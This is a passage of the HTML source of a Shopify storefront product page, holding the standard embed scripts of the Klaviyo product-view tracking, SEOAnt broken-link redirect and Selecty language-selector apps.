          CompareAtPrice: "$ 0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/seowill-seoant-ai-seo/blocks/seoant-core/8e57283b-dcb0-4f7b-a947-fb5c57a0d59d -->
<!--SEOAnt Core By SEOAnt Teams, v0.1.6 START -->







    <!-- BEGIN app snippet: Product-JSON-LD --><!-- END app snippet -->


<!-- SON-LD generated By SEOAnt END -->



<!-- Start : SEOAnt BrokenLink Redirect --><script type="text/javascript">
    !function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=11)}([function(t,e,r){"use strict";var n=r(2),o=Object.prototype.toString;function i(t){return"[object Array]"===o.call(t)}function a(t){return"undefined"===typeof t}function u(t){return null!==t&&"object"===typeof t}function s(t){return"[object Function]"===o.call(t)}function c(t,e){if(null!==t&&"undefined"!==typeof t)if("object"!==typeof t&&(t=[t]),i(t))for(var r=0,n=t.length;r<n;r++)e.call(null,t[r],r,t);else for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.call(null,t[o],o,t)}t.exports={isArray:i,isArrayBuffer:function(t){return"[object ArrayBuffer]"===o.call(t)},isBuffer:function(t){return null!==t&&!a(t)&&null!==t.constructor&&!a(t.constructor)&&"function"===typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!==typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"===typeof t},isNumber:function(t){return"number"===typeof t},isObject:u,isUndefined:a,isDate:function(t){return"[object Date]"===o.call(t)},isFile:function(t){return"[object File]"===o.call(t)},isBlob:function(t){return"[object Blob]"===o.call(t)},isFunction:s,isStream:function(t){return u(t)&&s(t.pipe)},isURLSearchParams:function(t){return"undefined"!==typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)},forEach:c,merge:function t(){var e={};function r(r,n){"object"===typeof e[n]&&"object"===typeof r?e[n]=t(e[n],r):e[n]=r}for(var n=0,o=arguments.length;n<o;n++)c(arguments[n],r);return e},deepMerge:function t(){var e={};function r(r,n){"object"===typeof e[n]&&"object"===typeof r?e[n]=t(e[n],r):e[n]="object"===typeof r?t({},r):r}for(var n=0,o=arguments.length;n<o;n++)c(arguments[n],r);return e},extend:function(t,e,r){return c(e,(function(e,o){t[o]=r&&"function"===typeof e?n(e,r):e})),t},trim:function(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(t,e,r){t.exports=r(12)},function(t,e,r){"use strict";t.exports=function(t,e){return function(){for(var r=new Array(arguments.length),n=0;n<r.length;n++)r[n]=arguments[n];return t.apply(e,r)}}},function(t,e,r){"use strict";var n=r(0);function o(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,r){if(!e)return t;var i;if(r)i=r(e);else if(n.isURLSearchParams(e))i=e.toString();else{var a=[];n.forEach(e,(function(t,e){null!==t&&"undefined"!==typeof t&&(n.isArray(t)?e+="[]":t=[t],n.forEach(t,(function(t){n.isDate(t)?t=t.toISOString():n.isObject(t)&&(t=JSON.stringify(t)),a.push(o(e)+"="+o(t))})))})),i=a.join("&")}if(i){var u=t.indexOf("#");-1!==u&&(t=t.slice(0,u)),t+=(-1===t.indexOf("?")?"?":"&")+i}return t}},function(t,e,r){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},function(t,e,r){"use strict";(function(e){var n=r(0),o=r(19),i={"Content-Type":"application/x-www-form-urlencoded"};function a(t,e){!n.isUndefined(t)&&n.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var u={adapter:function(){var t;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof e&&"[object process]"===Object.prototype.toString.call(e))&&(t=r(6)),t}(),transformRequest:[function(t,e){return o(e,"Accept"),o(e,"Content-Type"),n.isFormData(t)||n.isArrayBuffer(t)||n.isBuffer(t)||n.isStream(t)||n.isFile(t)||n.isBlob(t)?t:n.isArrayBufferView(t)?t.buffer:n.isURLSearchParams(t)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):n.isObject(t)?(a(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"===typeof t)try{t=JSON.parse(t)}catch(e){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};n.forEach(["delete","get","head"],(function(t){u.headers[t]={}})),n.forEach(["post","put","patch"],(function(t){u.headers[t]=n.merge(i)})),t.exports=u}).call(this,r(18))},function(t,e,r){"use strict";var n=r(0),o=r(20),i=r(3),a=r(22),u=r(25),s=r(26),c=r(7);t.exports=function(t){return new Promise((function(e,f){var l=t.data,p=t.headers;n.isFormData(l)&&delete p["Content-Type"];var h=new XMLHttpRequest;if(t.auth){var d=t.auth.username||"",m=t.auth.password||"";p.Authorization="Basic "+btoa(d+":"+m)}var y=a(t.baseURL,t.url);if(h.open(t.method.toUpperCase(),i(y,t.params,t.paramsSerializer),!0),h.timeout=t.timeout,h.onreadystatechange=function(){if(h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))){var r="getAllResponseHeaders"in h?u(h.getAllResponseHeaders()):null,n={data:t.responseType&&"text"!==t.responseType?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:r,config:t,request:h};o(e,f,n),h=null}},h.onabort=function(){h&&(f(c("Request aborted",t,"ECONNABORTED",h)),h=null)},h.onerror=function(){f(c("Network Error",t,null,h)),h=null},h.ontimeout=function(){var e="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),f(c(e,t,"ECONNABORTED",h)),h=null},n.isStandardBrowserEnv()){var v=r(27),g=(t.withCredentials||s(y))&&t.xsrfCookieName?v.read(t.xsrfCookieName):void 0;g&&(p[t.xsrfHeaderName]=g)}if("setRequestHeader"in h&&n.forEach(p,(function(t,e){"undefined"===typeof l&&"content-type"===e.toLowerCase()?delete p[e]:h.setRequestHeader(e,t)})),n.isUndefined(t.withCredentials)||(h.withCredentials=!!t.withCredentials),t.responseType)try{h.responseType=t.responseType}catch(w){if("json"!==t.responseType)throw w}"function"===typeof t.onDownloadProgress&&h.addEventListener("progress",t.onDownloadProgress),"function"===typeof t.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){h&&(h.abort(),f(t),h=null)})),void 0===l&&(l=null),h.send(l)}))}},function(t,e,r){"use strict";var n=r(21);t.exports=function(t,e,r,o,i){var a=new Error(t);return n(a,e,r,o,i)}},function(t,e,r){"use strict";var n=r(0);t.exports=function(t,e){e=e||{};var r={},o=["url","method","params","data"],i=["headers","auth","proxy"],a=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];n.forEach(o,(function(t){"undefined"!==typeof e[t]&&(r[t]=e[t])})),n.forEach(i,(function(o){n.isObject(e[o])?r[o]=n.deepMerge(t[o],e[o]):"undefined"!==typeof e[o]?r[o]=e[o]:n.isObject(t[o])?r[o]=n.deepMerge(t[o]):"undefined"!==typeof t[o]&&(r[o]=t[o])})),n.forEach(a,(function(n){"undefined"!==typeof e[n]?r[n]=e[n]:"undefined"!==typeof t[n]&&(r[n]=t[n])}));var u=o.concat(i).concat(a),s=Object.keys(e).filter((function(t){return-1===u.indexOf(t)}));return n.forEach(s,(function(n){"undefined"!==typeof e[n]?r[n]=e[n]:"undefined"!==typeof t[n]&&(r[n]=t[n])})),r}},function(t,e,r){"use strict";function n(t){this.message=t}n.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},n.prototype.__CANCEL__=!0,t.exports=n},function(t,e,r){t.exports=r(13)},function(t,e,r){t.exports=r(30)},function(t,e,r){var n=function(t){"use strict";var e=Object.prototype,r=e.hasOwnProperty,n="function"===typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(S){u=function(t,e,r){return t[e]=r}}function s(t,e,r,n){var o=e&&e.prototype instanceof l?e:l,i=Object.create(o.prototype),a=new L(n||[]);return i._invoke=function(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return j()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var u=x(a,r);if(u){if(u===f)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var s=c(t,e,r);if("normal"===s.type){if(n=r.done?"completed":"suspendedYield",s.arg===f)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(n="completed",r.method="throw",r.arg=s.arg)}}}(t,r,a),i}function c(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(S){return{type:"throw",arg:S}}}t.wrap=s;var f={};function l(){}function p(){}function h(){}var d={};d[o]=function(){return this};var m=Object.getPrototypeOf,y=m&&m(m(T([])));y&&y!==e&&r.call(y,o)&&(d=y);var v=h.prototype=l.prototype=Object.create(d);function g(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function w(t,e){var n;this._invoke=function(o,i){function a(){return new e((function(n,a){!function n(o,i,a,u){var s=c(t[o],t,i);if("throw"!==s.type){var f=s.arg,l=f.value;return l&&"object"===typeof l&&r.call(l,"__await")?e.resolve(l.__await).then((function(t){n("next",t,a,u)}),(function(t){n("throw",t,a,u)})):e.resolve(l).then((function(t){f.value=t,a(f)}),(function(t){return n("throw",t,a,u)}))}u(s.arg)}(o,i,n,a)}))}return n=n?n.then(a,a):a()}}function x(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,x(t,e),"throw"===e.method))return f;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var n=c(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,f;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,f):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,f)}function b(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function E(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function L(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(b,this),this.reset(!0)}function T(t){if(t){var e=t[o];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var n=-1,i=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:j}}function j(){return{value:void 0,done:!0}}return p.prototype=v.constructor=h,h.constructor=p,p.displayName=u(h,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===p||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,u(t,a,"GeneratorFunction")),t.prototype=Object.create(v),t},t.awrap=function(t){return{__await:t}},g(w.prototype),w.prototype[i]=function(){return this},t.AsyncIterator=w,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new w(s(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},g(v),u(v,a,"Generator"),v[o]=function(){return this},v.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=T,L.prototype={constructor:L,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var u=r.call(i,"catchLoc"),s=r.call(i,"finallyLoc");if(u&&s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,f):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),E(r),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;E(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:T(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),f}},t}(t.exports);try{regeneratorRuntime=n}catch(o){Function("r","regeneratorRuntime = r")(n)}},function(t,e,r){"use strict";var n=r(0),o=r(2),i=r(14),a=r(8);function u(t){var e=new i(t),r=o(i.prototype.request,e);return n.extend(r,i.prototype,e),n.extend(r,e),r}var s=u(r(5));s.Axios=i,s.create=function(t){return u(a(s.defaults,t))},s.Cancel=r(9),s.CancelToken=r(28),s.isCancel=r(4),s.all=function(t){return Promise.all(t)},s.spread=r(29),t.exports=s,t.exports.default=s},function(t,e,r){"use strict";var n=r(0),o=r(3),i=r(15),a=r(16),u=r(8);function s(t){this.defaults=t,this.interceptors={request:new i,response:new i}}s.prototype.request=function(t){"string"===typeof t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=u(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=[a,void 0],r=Promise.resolve(t);for(this.interceptors.request.forEach((function(t){e.unshift(t.fulfilled,t.rejected)})),this.interceptors.response.forEach((function(t){e.push(t.fulfilled,t.rejected)}));e.length;)r=r.then(e.shift(),e.shift());return r},s.prototype.getUri=function(t){return t=u(this.defaults,t),o(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},n.forEach(["delete","get","head","options"],(function(t){s.prototype[t]=function(e,r){return this.request(n.merge(r||{},{method:t,url:e}))}})),n.forEach(["post","put","patch"],(function(t){s.prototype[t]=function(e,r,o){return this.request(n.merge(o||{},{method:t,url:e,data:r}))}})),t.exports=s},function(t,e,r){"use strict";var n=r(0);function o(){this.handlers=[]}o.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},o.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},o.prototype.forEach=function(t){n.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=o},function(t,e,r){"use strict";var n=r(0),o=r(17),i=r(4),a=r(5);function u(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){return u(t),t.headers=t.headers||{},t.data=o(t.data,t.headers,t.transformRequest),t.headers=n.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),n.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]})),(t.adapter||a.adapter)(t).then((function(e){return u(t),e.data=o(e.data,e.headers,t.transformResponse),e}),(function(e){return i(e)||(u(t),e&&e.response&&(e.response.data=o(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},function(t,e,r){"use strict";var n=r(0);t.exports=function(t,e,r){return n.forEach(r,(function(r){t=r(t,e)})),t}},function(t,e){var r,n,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(t){if(r===setTimeout)return setTimeout(t,0);if((r===i||!r)&&setTimeout)return r=setTimeout,setTimeout(t,0);try{return r(t,0)}catch(e){try{return r.call(null,t,0)}catch(e){return r.call(this,t,0)}}}!function(){try{r="function"===typeof setTimeout?setTimeout:i}catch(t){r=i}try{n="function"===typeof clearTimeout?clearTimeout:a}catch(t){n=a}}();var s,c=[],f=!1,l=-1;function p(){f&&s&&(f=!1,s.length?c=s.concat(c):l=-1,c.length&&h())}function h(){if(!f){var t=u(p);f=!0;for(var e=c.length;e;){for(s=c,c=[];++l<e;)s&&s[l].run();l=-1,e=c.length}s=null,f=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function m(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)e[r-1]=arguments[r];c.push(new d(t,e)),1!==c.length||f||u(h)},d.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e,r){"use strict";var n=r(0);t.exports=function(t,e){n.forEach(t,(function(r,n){n!==e&&n.toUpperCase()===e.toUpperCase()&&(t[e]=r,delete t[n])}))}},function(t,e,r){"use strict";var n=r(7);t.exports=function(t,e,r){var o=r.config.validateStatus;!o||o(r.status)?t(r):e(n("Request failed with status code "+r.status,r.config,null,r.request,r))}},function(t,e,r){"use strict";t.exports=function(t,e,r,n,o){return t.config=e,r&&(t.code=r),t.request=n,t.response=o,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},t}},function(t,e,r){"use strict";var n=r(23),o=r(24);t.exports=function(t,e){return t&&!n(e)?o(t,e):e}},function(t,e,r){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},function(t,e,r){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},function(t,e,r){"use strict";var n=r(0),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,r,i,a={};return t?(n.forEach(t.split("\n"),(function(t){if(i=t.indexOf(":"),e=n.trim(t.substr(0,i)).toLowerCase(),r=n.trim(t.substr(i+1)),e){if(a[e]&&o.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([r]):a[e]?a[e]+", "+r:r}})),a):a}},function(t,e,r){"use strict";var n=r(0);t.exports=n.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function o(t){var n=t;return e&&(r.setAttribute("href",n),n=r.href),r.setAttribute("href",n),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return t=o(window.location.href),function(e){var r=n.isString(e)?o(e):e;return r.protocol===t.protocol&&r.host===t.host}}():function(){return!0}},function(t,e,r){"use strict";var n=r(0);t.exports=n.isStandardBrowserEnv()?{write:function(t,e,r,o,i,a){var u=[];u.push(t+"="+encodeURIComponent(e)),n.isNumber(r)&&u.push("expires="+new Date(r).toGMTString()),n.isString(o)&&u.push("path="+o),n.isString(i)&&u.push("domain="+i),!0===a&&u.push("secure"),document.cookie=u.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(t,e,r){"use strict";var n=r(9);function o(t){if("function"!==typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var r=this;t((function(t){r.reason||(r.reason=new n(t),e(r.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var t;return{token:new o((function(e){t=e})),cancel:t}},t.exports=o},function(t,e,r){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},function(t,e,r){"use strict";r.r(e);var n=r(1),o=r.n(n);function i(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(c){return void r(c)}u.done?e(s):Promise.resolve(s).then(n,o)}function a(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function u(t){i(a,n,o,u,s,"next",t)}function s(t){i(a,n,o,u,s,"throw",t)}u(void 0)}))}}var u=r(10),s=r.n(u);var c=function(t){return function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"GET";return r=r.toUpperCase(),new Promise((function(n){var o;"GET"===r&&(o=s.a.get(t,{params:e})),o.then((function(t){n(t.data)}))}))}("https://api-app.seoant.com/api/v1/receive_id",t,"GET")};function f(){return(f=a(o.a.mark((function t(e,r,n){var i;return o.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return i={shop:e,code:r,seogid:n},t.next=3,c(i);case 3:t.sent;case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}var l=window.location.href;if(-1!=l.indexOf("seogid")){var p=l.split("seogid");if(void 0!=p[1]){var h=window.location.pathname+window.location.search;window.history.pushState({},0,h),function(t,e,r){f.apply(this,arguments)}("91fdb3-75.myshopify.com","",p[1])}}}]);
</script><!-- END : SEOAnt BrokenLink Redirect -->

<!-- Added By SEOAnt AMP. v0.0.1, START --><!-- Added By SEOAnt AMP END -->

<!-- Instant Page START --><script src="https://cdn.shopify.com/extensions/019ba080-a4ad-738d-9c09-b7c1489e4a4f/seowill-seoant-ai-seo-77/assets/pagespeed-preloading.js" defer="defer"></script><!-- Instant Page END -->


<!-- Google search console START v1.0 --><!-- Google search console END v1.0 -->

<!-- Lazy Loading START --><!-- Lazy Loading END -->



<!-- Video Lazy START --><!-- Video Lazy END -->

<!--  SEOAnt Core End -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/selecty/blocks/app-embed/a005a4a7-4aa2-4155-9c2b-0ab41acbf99c --><template id="sel-form-template">
  <div id="sel-form" style="display: none;">
    <form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/landy-kaftan-ultra-ligero-bicolor-en-gasa" />
      <input type="hidden" name="country_code" value="MX">
      <input type="hidden" name="language_code" value="es">
    </form>
  </div>
</template>


  <script>
    (function () {
      window.$selector = window.$selector || []; // Create empty queue for action (sdk) if user has not created his yet
      // Fetch geodata only for new users
      const wasRedirected = localStorage.getItem('sel-autodetect') === '1';

      if (!wasRedirected) {
        window.selectorConfigGeoData = fetch('/browsing_context_suggestions.json?source=geolocation_recommendation&country[enabled]=true&currency[enabled]=true&language[enabled]=true', {
          method: 'GET',
          mode: 'cors',
          cache: 'default',
          credentials: 'same-origin',
          headers: {
            'Content-Type': 'application/json',
            'Access-Control-Allow-Origin': '*'
          },
          redirect: 'follow',
          referrerPolicy: 'no-referrer',
        });
      }
    })()
  </script>
  <script type="application/json" id="__selectors_json">
    {
    "selectors": 
  [{"id":"LG680196","storeId":65170079882,"title":"Unnamed selector","status":"published","visibility":[],"design":{"resource":"languages","resourceList":["languages"],"type":"drop-down","theme":"basic","scheme":"basic","short":"none","search":"none","scale":100,"styles":{"general":"","extra":""},"reverse":true,"view":"all","colors":{"text":{"red":32,"green":34,"blue":35,"alpha":1,"filter":"invert(10%) sepia(3%) saturate(978%) hue-rotate(155deg) brightness(93%) contrast(91%)"},"accent":{"red":32,"green":34,"blue":35,"alpha":1,"filter":"invert(11%) sepia(12%) saturate(224%) hue-rotate(155deg) brightness(102%) contrast(95%)"},"background":{"red":255,"green":255,"blue":255,"alpha":1,"filter":"invert(100%) sepia(100%) saturate(0%) hue-rotate(57deg) brightness(104%) contrast(104%)"}},"withoutShadowRoot":false,"hideUnavailableResources":false,"typography":{"default":{"fontFamily":"Verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":14,"dimension":"px"}},"accent":{"fontFamily":"Verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":14,"dimension":"px"}}},"position":{"type":"embedded","value":{"vertical":"header","horizontal":"left"}},"visibility":{"breakpoints":["xs","sm","md","lg","xl"],"urls":{"logicVariant":"include","resources":[]},"params":{"logicVariant":"include","resources":[]},"languages":{"logicVariant":"include","resources":[]},"countries":{"logicVariant":"include","resources":[]}}},"i18n":{"original":{}}}],
    "store": 
  
    {"isBrandingStore":true,"shouldBranding":true}
  
,
    "autodetect": 
  
    {"storeId":65170079882,"design":{"resource":"languages","behavior":"necessary","resourceList":["languages"],"type":"bannerModal","scheme":"basic","styles":{"general":"","extra":""},"showFlag":true,"canBeClosed":true,"animation":"fade","scale":100,"border":{"radius":{"topLeft":0,"topRight":0,"bottomLeft":0,"bottomRight":0},"width":{"top":1,"right":1,"bottom":1,"left":1},"style":"solid","color":"#20222333"},"secondaryButtonBorder":{"radius":{"topLeft":4,"topRight":4,"bottomLeft":4,"bottomRight":4},"width":{"top":0,"right":0,"bottom":0,"left":0},"style":"solid","color":"#20222333"},"primaryButtonBorder":{"radius":{"topLeft":4,"topRight":4,"bottomLeft":4,"bottomRight":4},"width":{"top":2,"right":2,"bottom":2,"left":2},"style":"solid","color":"#202223"},"colors":{"text":{"red":32,"green":34,"blue":35,"alpha":1},"accent":{"red":32,"green":34,"blue":35,"alpha":1},"background":{"red":255,"green":255,"blue":255,"alpha":1}},"typography":{"title":{"fontFamily":"